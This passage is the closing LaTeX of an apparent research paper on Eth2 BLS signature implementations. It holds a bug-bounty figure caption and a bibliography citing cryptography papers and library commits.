\includegraphics[width=\linewidth]{}
\caption{Eth2 bug bounties, 1 point = 2 USD}
\end{figure}
\newpage
\bibliographystyle{unsrt}
\bibliography{research}

\begin{thebibliography}{10}

\bibitem{cryptobook}
Dan Boneh and Victor Shoup.
\newblock {\em A Graduate Course in Applied Cryptography}.

\bibitem{blsaggregation}
Dan Boneh, Craig Gentry, Ben Lynn, and Hovav Shacham.
\newblock Aggregate and verifiably encrypted signatures from bilinear maps.

\bibitem{blsrfc}
Dan Boneh, Sergey Gorbunov, Riad~S. Wahby, Hoeteck Wee, and Zhenfei Zhang.
\newblock https://tools.ietf.org/html/draft-irtf-cfrg-bls-signature-04.

\bibitem{ed25519binding}
Konstantinos Chalkias, François Garillot, and Valeria Nikolaenko.
\newblock Taming the many eddsas.

\bibitem{ed25519formal}
Jacqueline Brendel, Cas Cremers, Dennis Jackson, and Mang Zhao.
\newblock The provable security of ed25519: Theory and practice.

\bibitem{advancedcrypto}
Nguyen Thoi~Minh Quan.
\newblock Intuitive advanced cryptography.

\bibitem{benlynnnote}
Ben Lynn.
\newblock \url{https://crypto.stanford.edu/pbc/notes/elliptic/}.

\bibitem{bls}
Dan Boneh, Ben Lynn, and Hovav Shacham.
\newblock Short signatures from the weil pairing.

\bibitem{blspop}
T.~Ristenpart and S.~Yilek.
\newblock The power of proofs-of-possession: Securing multiparty signatures
  against rogue-key attacks.

\bibitem{githubpyecc}
\href{https://github.com/ethereum/py\_ecc/commit/8ddea32b693f7c71fff3b68fca9fd8804ebf33cb}{https://github.com/ethereum/py\_ecc/commit/8ddea32b693f7c71fff3b68fca9fd8804ebf33cb}.

\bibitem{githubherumi}
\href{https://github.com/herumi/bls-eth-go-binary/commit/d782bdf735de7ad54a76c709bd7225e6cd158bff}{https://github.com/herumi/bls-eth-go-binary/commit/d782bdf735de7ad54a76c709bd7225e6cd158bff}.

\bibitem{githubblst}
\href{https://github.com/supranational/blst/commit/e91acc1e8421342ebee5e180d0c6de4347b69ed0}{https://github.com/supranational/blst/commit/e91acc1e8421342ebee5e180d0c6de4347b69ed0}.

\bibitem{githubmilagro}
\href{https://github.com/sigp/milagro_bls/commit/c5e6c5e2dc0b9ca757b90141b807683ce98aac23}{https://github.com/sigp/milagro\_bls/commit/c5e6c5e2dc0b9ca757b90141b807683ce98aac23}.

\bibitem{githubmilagropy}
\href{https://github.com/ChihChengLiang/milagro_bls_binding/commit/e0a71d5ffe29f658633d2d6a361e1065635d40a1}{https://github.com/ChihChengLiang/milagro\_bls\_binding/commit/e0a71d5ffe29f658633d2d6a361e1065635d40a1}.

\bibitem{eth2slash}
Eth2 slashing.
\newblock
  \href{https://github.com/ethereum/eth2.0-specs/blob/master/specs/phase0/beacon-chain.md\#is\_slashable\_attestation\_data}{https://github.com/ethereum/eth2.0-specs/blob/master/specs/phase0/beacon-chain.md\#is\_slashable\_attestation\_data}.

\end{thebibliography}
\end{document}